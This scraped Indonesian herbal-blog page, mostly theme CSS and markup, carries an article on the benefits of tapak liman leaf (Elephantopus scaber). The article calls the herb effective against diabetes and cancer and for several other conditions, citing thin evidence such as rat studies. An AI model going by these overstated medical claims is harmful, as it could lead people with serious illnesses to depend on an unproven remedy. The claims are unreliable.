	                .tdi_85 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
</style><div class="vc_column tdi_87  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_87{
                    vertical-align: baseline;
                }.tdi_87 > .wpb_wrapper,
				.tdi_87 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_87 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_87 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_87 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_87{
margin-top:22px !important;
width:calc(100% - 320px) !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_87{
width:calc(100% - 250px) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_87{
margin-top:2px !important;
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_featured_image tdi_88 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_88{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_88 .td-audio-player{
                    font-size: 12px;
                }.tdi_88 .tdb-caption-text{
                    margin: 6px 0 0;
                
                    display: none;
                }.tdi_88:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index"><figure>
                                    <a 
                                        href="https://i0.wp.com/herbatani.com/wp-content/uploads/2021/05/daun-tapak-liman-1.jpg?fit=500%2C333&ssl=1" 
                                        data-caption="manfaat daun tapak liman "
                                    >
                                    
                                    <img 
                                        width="500" 
                                        height="333" 
                                        class="entry-thumb td-modal-image" 
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20333'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/herbatani.com/wp-content/uploads/2021/05/daun-tapak-liman-1.jpg?w=500&ssl=1 500w, https://i0.wp.com/herbatani.com/wp-content/uploads/2021/05/daun-tapak-liman-1.jpg?resize=300%2C200&ssl=1 300w, https://i0.wp.com/herbatani.com/wp-content/uploads/2021/05/daun-tapak-liman-1.jpg?resize=480%2C320&ssl=1 480w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" 
                                        alt="manfaat daun tapak liman" 
                                        title="manfaat daun tapak liman"
                                    data-lazy-src="https://i0.wp.com/herbatani.com/wp-content/uploads/2021/05/daun-tapak-liman-1.jpg?resize=500%2C333&ssl=1" /><noscript><img 
                                        width="500" 
                                        height="333" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://i0.wp.com/herbatani.com/wp-content/uploads/2021/05/daun-tapak-liman-1.jpg?resize=500%2C333&ssl=1" srcset="https://i0.wp.com/herbatani.com/wp-content/uploads/2021/05/daun-tapak-liman-1.jpg?w=500&ssl=1 500w, https://i0.wp.com/herbatani.com/wp-content/uploads/2021/05/daun-tapak-liman-1.jpg?resize=300%2C200&ssl=1 300w, https://i0.wp.com/herbatani.com/wp-content/uploads/2021/05/daun-tapak-liman-1.jpg?resize=480%2C320&ssl=1 480w" sizes="(max-width: 500px) 100vw, 500px" 
                                        alt="manfaat daun tapak liman" 
                                        title="manfaat daun tapak liman"
                                    /></noscript>
                                    </a><figcaption class="tdb-caption-text">manfaat daun tapak liman </figcaption></figure></div></div><div class="td_block_wrap tdb_single_content tdi_89 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_89" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdi_89,
                .tdi_89 > p,
                .tdi_89 .tdb-block-inner > p{
			        font-family:Oxygen !important;font-size:17px !important;line-height:1.5 !important;font-weight:400 !important;
		        }.tdi_89 h1{
			        font-family:Oxygen !important;font-weight:700 !important;
		        }.tdi_89 h2{
			        font-family:Oxygen !important;font-weight:600 !important;
		        }.tdi_89 h3:not(.tds-locker-title){
			        font-family:Oxygen !important;font-weight:500 !important;
		        }.tdi_89 h4{
			        font-family:Oxygen !important;font-weight:500 !important;
		        }.tdi_89 li{
			        font-family:Oxygen !important;
		        }.tdi_89 .tdb-block-inner blockquote p{
			        font-family:Oxygen !important;font-size:32px !important;line-height:1.2 !important;font-style:normal !important;font-weight:700 !important;
		        }.tdi_89 .wp-caption-text,
				.tdi_89 figcaption{
			        font-family:Oxygen !important;font-size:13px !important;line-height:1.2 !important;font-style:normal !important;
		        }.tdi_89 h1,
				.tdi_89 h2,
				.tdi_89 h3:not(.tds-locker-title),
				.tdi_89 h4,
				.tdi_89 h5,
				.tdi_89 h6{
			        color: #2aaa00;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_89,
                .tdi_89 > p,
                .tdi_89 .tdb-block-inner > p{
			        font-family:Oxygen !important;font-size:15px !important;line-height:1.5 !important;font-weight:400 !important;
		        }.tdi_89 .tdb-block-inner blockquote p{
			        font-family:Oxygen !important;font-size:24px !important;line-height:1.2 !important;font-style:normal !important;font-weight:700 !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_89,
                .tdi_89 > p,
                .tdi_89 .tdb-block-inner > p{
			        font-family:Oxygen !important;font-size:15px !important;line-height:1.5 !important;font-weight:400 !important;
		        }.tdi_89 .tdb-block-inner blockquote p{
			        font-family:Oxygen !important;font-size:20px !important;line-height:1.2 !important;font-style:normal !important;font-weight:700 !important;
		        }.tdi_89 .wp-caption-text,
				.tdi_89 figcaption{
			        font-family:Oxygen !important;font-size:11px !important;line-height:1.2 !important;font-style:normal !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index">
<p>Tanaman yang memiliki nama latin yaitu <em>Elephantopus Scaber L</em>. Ini merupakan salah satu jenis tanaman yang banyak ditemukan tumbuh liar di Indonesia. Tanaman ini banyak ditemukan tumbuh di pinggiran sawah atau jalan. Pada mulanya, tanaman ini berasal dari wilayah India serta Mexico, namun seiring dengan perkembangannya, tanaman tapak liman sudah menyebar ke berbagai benua, mulai dari Amerika, Asia, eropa, Australia, hingga Eropa. Tenyata manfaat daun tapak liman ini sangat beragam khususnya dibidang kesehatan.</p>



<p>Ciri khas atau karakteristik yang dimiliki oleh tanaman tapak liman yaitu diantara adalah mampu tumbuh tinggi, yaitu mulai 10 cm hingga 80 cm. Selain itu,dalam satu bagian, ia memiliki 6 helai daun, yang mana daun tersebut berbentuk seperti kelopak daun tumbuhan spatulate, dengan ujung daun yang berbentuk membulat. Bagian daun tanaman tapak liman ini memiliki Panjang yaitu 3 cm hingga 8 cm, dengan lebar 1 cm hingga 6 cm. Tanaman tapak liman ini memiliki ciri unik yaitu memiliki rasa yang cukup pahit, serta pedas. Selain itu, sensasi yang dimilik oleh tanaman ini yaitu memberikan efek sejuk. Daun tanaman tapak liman ini memiliki warna hijau tua dan sering ditemukan tumbuh Bersama jenis rerumputan lain.</p>



<p>Sudah menjadi rahasia umum bahwa manfaat daun tapak liman cukup beragam dan sering digunakan sebagai obat herbal untuk mengatasi berbagai macam penyakit ataupun digunakan sebagai suplemen untuk menjaga kesehatan tubuh</p>



<h2>Berikut manfaat daun tapak liman untuk kesehatan yang bisa dirasakan setelah mengkonsumsinya:</h2>



<h3>1. Ampuh dalam mengobati penyakit diabetes</h3>



<p>Manfaat daun tapak liman yang pertama adalah mampu menyembuhkan penyakit gula darah atau diabetes. Penyakit diabetes atau yang lebih dikenal dengan sebutan penyakit gula adalah suatu kondisi gangguan Kesehatan yang disebabkan oleh peningkatan kadar gula darah yang melebihi batas normal. Penyakit diabetes ini memiliki 2 golongan, yakni diabetes tipe I dan diabetes tipe II. Penyakit ini harus segera ditangani karena jika dibiarkan akan menimbulkan dampak yang lebih kronis lagi, seperti misalnya komplikasi atau pembusukan di bagian tubuh yang luka, sehingga penderita diabetes ini sebisa mungkin jangan sampai memiliki luka. </p>



<p>Salah satu cara yang bisa digunakan untuk mengatasi penyakit diabetes adalah dengan ramuan daun tapak liman. Hal ini dikarenakan di dalamnya terdapat kandungan berupa trienolida. Kandungan tersebut memiliki kemampuan dalam mengontrol kadar gula darah di dalam tubuh, sehingga secara lebih lanjut senyawa tersebut akan memberikan stimulant sehingga insulin diproduksi dalam pancreas. Insulin berguna untuk mengubah gula menjadi energi.</p>



<h3>2. Efektif dalam mencegah perkembangan kanker di dalam tubuh. </h3>



<p>Manfaat daun tapak liman yang kedua yaitu dapat mengobati kanker. Kanker merupakan Salah satu penyakit yang mematikan di dunia. Penyakit ini merupakan salah satu jenis penyakit yang timbul dari pertumbuhan sel yang abnormal dan tidak bisa terkontrol. Salah satu ramuan alami yang bia digunakan untuk mengobati kanker adalah daun tapak liman. </p>



<p>Mengutip dari <em>Journal of functional foods in health disease</em> senyawa sesquiterpene lactones yang ada di dalam daun tapak liman efektif sebagai anti kanker untuk melawan kanker termasuk kanker prostat kanker kulit kanker hati dan kanker lambung</p>



<h3>3. Mampu menangkal radikal bebas di dalam tubuh</h3>



<p>Selanjutnya masih berkaitan dengan manfaat daun tapak liman , yaitu mampu menangkal radikal bebas. Radikal bebas biasanya akan menyebabkan berbagai macam penyakit dan problem Kesehatan jika masuk ke dalam tubuh. Kandungan anti oksidan yang dimiliki oleh daun tapak liman ini salah satunya mampu mencegah radikal bebas. Selain itu zat anti oksidan mampu menghambat kerusakan sel di dalam tubuh yang disebabkan oleh radikal bebas. Resiko lebih parah yaitu jika radikal bebas masuk ke tubuh dalam jumlah besar, maka aka nada potensi tubuh terserang kanker.</p>



<h3>4. Mengandung senyawa yang bersifat antibakteri</h3>



<p>Manfaat daun tapak liman selanjutnya yaitu dapat mencegah infeksi mikroba. Mikroba yang menginfeksi tubuh seseorang akan menyebabkan gangguan Kesehatan yang beragam, seperti misalnya adalah penyakit influenza, batuk serta pilek hingga bau mulut. Salah satu cara yang bisa dilakukan untuk mencegah infeksi dari mikroba tersebut adalah melalui konsumsi ramuan daun tapak liman. Diketahui bahwa di dalam daun tapak liman terdapat kandungan yang memiliki sifat antibakteri, sehingga secara tidak langsung ia dapat menekan pertumbuhan dan perkembangan mikroba di dalam tubuh.</p>



<p>Kandungan fenol flavonoid dan saponin dalam tanaman liman dapat menghambat pertumbuhan streptococcus bakteri yang bisa menyebabkan masalah pada gigi dan bau mulut. Caranya dioleskan pada gigi dan bau mulut</p>



<h3>5. Bermanfaat sebagai antiseptic</h3>



<p>Manfaat akar tapak liman memiliki kemampuan yang setara dengan zat antiseptic. Hampir sama dengan manfaat yang telah disebutkan sebelumnya, daun tapak liman memiliki kegunaan untuk menekan dan memperlambat perkembangan mikroorganisme yang tumbuh di dalam tubuh. Perlu diketahui bahwa mikroorganisme adalah salah satu penyebab dari berbagai macam penyakit. Selain itu, dengan memanfaatkan ramuan daun tapak liman, maka ia bisa membantu untuk mengatasi luka serta dapat meredakan sakit demam, misalnya menurunkan suhu tubuh.</p>



<h3>6. Efektif dalam menjalankan peran sebagai antihepatotoksik</h3>



<p>Manfaat daun tapak liman keenam yaitu mencegah kerusakan hati. Hepatotoksik adalah kondisi dimana terjadi kerusakan hati yang diakibatkan oleh paparan zat kimia, racun, dan sejenisnya. Untuk mengatasi problem Kesehatan hepatotoksik, salah satu cara yang disarankan adalah dengan menggunakan obat alami, yaitu ramuan daun tapak liman. Di dalam daun tapak liman terdapat kandungan senyawa yang memiliki kegunaan sebagai anti hepatotoksik. Pernyataan ini didapatkan dari hasil penelitian pada tikus, yang mana terbukti bahwa senyawa di dalamnya mampu mengobati kerusakan pada organ hati. Senyawa yang bersifat antihepatotoksik ini juga bisa ditemukan dalam tumbuhan lain seperti danggui, akar teki, serta temulawak</p>



<h3>7. Berguna untuk mengobati diare </h3>



<p>Manfaat daun tapak liman yang terakhir yaitu mengobati diare. Diare adalah salah satu penyakit yang menyerang sistem pencernaan dan beresiko untuk membuat tubuh kehilangan cairan jika tidak segera ditangani. Senyawa dalam daun tapak liman menurut beberapa sumber memiliki kemampuan dalam mengobati problem Kesehatan tersebut. Hal ini juga sudah dibuktikan oleh pengobatan tradisional masyarakat Nepal yang telah lebih dulu memanfaatkan ramuan daun tapak liman dalam menyembuhkan keluhan diare. </p>



<h3>8. Meningkatkan gairah seksual</h3>



<p>Dalam beberapa penelitian dinyatakan bahwa salah satu manfaat daun tapak liman adalah dapat mengkatkan libido dan gairah seksual. Hal ini dikarenakan kandungan Stigmasterol yang terdapat pada daun tapak liman yang berfungsi meningkatkan hormon testosteron pada pria</p>



<h3>9. Menjaga kesehatan rambut</h3>



<p>Manfaat lain dari tanaman tapak liman yaitu dapat menjaga kesehatan kulit dan rambut. Menurut penelitian menunjukkan bahwa formulasi minyak rambut dari ekstrak daun tapak liman dapat memberikan efek yang signifikan dalam proses penumbuhan rambut</p>



<p>Berikut berbagai manfaat daun tapak liman untuk kesehatan. yang perlu menjadi catatan, walaupun tapak liman memiliki berbagai macam manfaat namun bukan berarti mengkonsumsinya tidak memiliki efek sampingnya. Jadi, perhatikan betul cara dan takaran mengkonsumsinya. </p>
</div></div><div class="vc_row_inner tdi_91  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_91{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_91,
				.tdi_91 .tdc-inner-columns{
				    display: block;
				}.tdi_91 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_91{
margin-top:30px !important;
}

.tdi_91 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_93  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_93{
                    vertical-align: baseline;
                }.tdi_93 .vc_column-inner > .wpb_wrapper,
				.tdi_93 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_93 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_tags tdi_94 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94" >
<style>

/* inline tdc_css att */

.tdi_94{
justify-content:center !important;
text-align:center !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_94{
text-align:left !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_tags{
                  margin-bottom: 2px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-weight: 600;
                }.tdb_single_tags span,
                .tdb_single_tags a{
                  font-size: 11px;
                }.tdb_single_tags span{
                  text-transform: uppercase;
                }.tdb_single_tags a:hover{
                  background-color: #4db2ec;
                  border-color: #4db2ec;
                  color: #fff;
                }.tdb_single_tags ul{
                  display: inline-block;
                  margin: 0;
                  list-style-type: none;
                  font-size: 0;
                }.tdb_single_tags li{
                  display: inline-block;
                  margin-left: 0;
                }.tdi_94 span{
                    margin-right: 4px;
                
                    padding: 6px 12px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                
					font-family:Oxygen !important;font-weight:700 !important;
				}.tdi_94 a{
                    margin-right: 4px;
                
                    padding: 6px 12px;
                
                    border: 0px solid #ededed;
                
                    color: #111;
                
                    background-color: #f2f2f2;
                
					font-family:Oxygen !important;font-weight:400 !important;
				}.tdi_94 a:hover{
                    color: #ffffff;
                
                    background-color: #162eb7;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_94 a{
                    border: 0px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_94 span{
                    padding: 2px 8px;
                }.tdi_94 a{
                    padding: 2px 8px;
                
                    border: 0px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_94 span{
                    padding: 2px 8px;
                }.tdi_94 a{
                    padding: 5px 12px;
                
                    border: 0px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://herbatani.com/tag/manfaat-daun-tapak-liman/">manfaat daun tapak liman</a></li><li><a href="https://herbatani.com/tag/tanaman-herbal/">tanaman herbal</a></li><li><a href="https://herbatani.com/tag/tanaman-obat/">tanaman obat</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_96  td_separator_dashed td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_96{
margin-top:10px !important;
margin-bottom:0px !important;
}

</style></div></div></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_97 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_97" >
<style>

/* inline tdc_css att */

.tdi_97{
margin-top:30px !important;
margin-bottom:30px !important;
}

</style>
<style>
/* custom css */
.tdi_97 .td-post-sharing,
				.tdi_97 .tdb-share-classic{
					text-align: center;
				}.tdi_97 .td-social-share-text{
					font-family:Oxygen !important;
				}.tdi_97 .td-social-network{
					font-family:Oxygen !important;
				}
</style><div id="tdi_97" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fherbatani.com%2F7-manfaat-daun-tapak-liman-yang-perlu-anda-ketahui%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=7+Manfaat+Daun+Tapak+Liman+yang+Perlu+Anda+Ketahui&url=https%3A%2F%2Fherbatani.com%2F7-manfaat-daun-tapak-liman-yang-perlu-anda-ketahui%2F&via=Herbatani+-+Pusat+informasi+tanaman+obat%2C+kesehatan+dan+pertanian" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://herbatani.com/7-manfaat-daun-tapak-liman-yang-perlu-anda-ketahui/&amp;media=https://herbatani.com/wp-content/uploads/2021/05/daun-tapak-liman-1.jpg&description=7+Manfaat+Daun+Tapak+Liman+yang+Perlu+Anda+Ketahui" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=7+Manfaat+Daun+Tapak+Liman+yang+Perlu+Anda+Ketahui %0A%0A https://herbatani.com/7-manfaat-daun-tapak-liman-yang-perlu-anda-ketahui/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_97" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_98 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98" >
<style>

/* inline tdc_css att */

.tdi_98{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_98{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
                .tdb-author-box .tdb-author-info{
                  display: table-cell;
                  vertical-align: top;
                }.tdb-author-box .tdb-author-photo img{
                  display: block;
                }.tdb-author-box .tdb-author-counters span{
                  display: inline-block;
                  background-color: #222;
                  margin: 0 10px 0 0;
                  padding: 5px 10px 4px;
                  font-family: 'Roboto', sans-serif;
                  font-size: 11px;
                  font-weight: 700;
                  line-height: 1;
                  color: #fff;
                }.tdb-author-box .tdb-author-name,
                .tdb-author-box .tdb-author-url{
                  display: block;
                }.tdb-author-box .tdb-author-name{
                  margin: 7px 0 8px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 15px;
                  line-height: 21px;
                  font-weight: 700;
                  color: #222;
                }.tdb-author-box .tdb-author-name:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-url{
                  margin-bottom: 6px;
                  font-size: 11px;
                  font-style: italic;
                  line-height: 21px;
                  color: #444;
                }.tdb-author-box .tdb-author-url:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-descr{
                  font-size: 12px;
                }.tdb-author-box .tdb-author-social{
                  margin-top: 4px;
                }.tdb-author-box .tdb-social-item{
                  position: relative;
                  display: inline-block;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdb-author-box .tdb-social-item:last-child{
                  margin-right: 0 !important;
                }.tdb-author-box .tdb-social-item i{
                  color: #000;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdb-author-box .tdb-social-item:hover i{
                  color: #000;
                }.tdi_98{
                    padding: 21px;
                
                    border: 1px dashed #ededed;
                }.tdi_98 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_98 .tdb-author-photo{
                    width: 96px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_98 .tdb-author-name:hover{
                    color: #162eb7;
                }.tdi_98 .tdb-author-url:hover{
                    color: #162eb7;
                }.tdi_98 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_98 .tdb-social-item i.td-icon-twitter,
				.tdi_98 .tdb-social-item i.td-icon-linkedin,
				.tdi_98 .tdb-social-item i.td-icon-pinterest,
				.tdi_98 .tdb-social-item i.td-icon-blogger,
				.tdi_98 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_98 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 7px 14px 7px 0;
				}.tdi_98 .tdb-social-item:hover i{
					color: #162eb7;
				}.tdi_98 .tdb-author-name{
					font-family:Oxygen !important;font-size:18px !important;font-weight:700 !important;
				}.tdi_98 .tdb-author-url{
					font-family:Oxygen !important;font-weight:400 !important;
				}.tdi_98 .tdb-author-descr{
					font-family:Oxygen !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_98 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_98{
                    border: 1px dashed #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_98{
                    padding: 15px;
                
                    border: 1px dashed #ededed;
                }.tdi_98 .tdb-author-photo{
                    width: 60px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_98 .tdb-author-info{
                    padding-bottom: 0;
                    padding-left: 15px;
                }.tdi_98 .tdb-author-name{
                    margin: 0px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_98{
                    border: 1px dashed #ededed;
                }.tdi_98 .tdb-author-photo{
                    display: inline-block;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_98 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 10px;
                    padding-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://herbatani.com/author/bbtzlpysu3/" class="tdb-author-photo" title="Herbatani"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/026e5e245ad20dc2eaaeb785de1382c8?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' data-lazy-src="https://secure.gravatar.com/avatar/026e5e245ad20dc2eaaeb785de1382c8?s=96&#038;d=mm&#038;r=g" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/026e5e245ad20dc2eaaeb785de1382c8?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/026e5e245ad20dc2eaaeb785de1382c8?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></noscript></a><div class="tdb-author-info"><a href="https://herbatani.com/author/bbtzlpysu3/" class="tdb-author-name">Herbatani</a><a href="https://herbatani.com"  class="tdb-author-url">https://herbatani.com</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div></div></div><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_100{
                    vertical-align: baseline;
                }.tdi_100 > .wpb_wrapper,
				.tdi_100 > .wpb_wrapper > .tdc-elements{
				    display: block;
